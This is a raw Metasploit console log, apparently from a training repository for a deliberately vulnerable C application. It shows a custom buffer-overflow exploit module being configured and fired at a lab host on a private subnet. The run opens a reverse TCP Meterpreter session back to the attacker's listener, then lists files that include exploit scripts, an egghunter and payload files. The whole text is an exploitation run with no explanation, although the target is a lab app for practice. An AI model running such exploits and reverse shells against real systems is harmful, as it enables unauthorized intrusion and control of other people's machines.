 + -- --=[ 1798 exploits - 1019 auxiliary - 311 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/DVCA/cbof
msf exploit(windows/DVCA/cbof) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(windows/DVCA/cbof) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf exploit(windows/DVCA/cbof) > set LPORT 9876
LPORT => 9876
msf exploit(windows/DVCA/cbof) > exploit
[*] Started reverse TCP handler on 192.168.56.1:9876
[*] Sending stage (179779 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.1:9876 -> 192.168.56.103:49676) at
2018-08-01 18:00:12 +0700
meterpreter > ls
Listing: E:\init\DamnVulnCApp\ClassicBufferOverflow
===================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  261    fil   2018-08-01 10:43:04 +0700  README.md
100666/rw-rw-rw-  1381   fil   2018-08-01 17:44:07 +0700  cbof.rb
100666/rw-rw-rw-  3898   fil   2018-08-01 13:45:36 +0700  dvca_bof.c
100777/rwxrwxrwx  46838  fil   2018-08-01 13:47:50 +0700  dvca_bof.exe
100666/rw-rw-rw-  6334   fil   2018-08-01 17:21:02 +0700  dvca_bofexp.py
100666/rw-rw-rw-  311    fil   2018-07-31 17:19:16 +0700  dvca_boflib.c
100666/rw-rw-rw-  27601  fil   2018-07-31 17:19:16 +0700  dvca_boflib.dll
100666/rw-rw-rw-  788    fil   2018-07-31 17:19:16 +0700  egghunter.txt
100666/rw-rw-rw-  1001   fil   2018-07-31 17:19:16 +0700  patt1000.txt
100666/rw-rw-rw-  1684   fil   2018-07-31 17:19:16 +0700  pload.txt
meterpreter >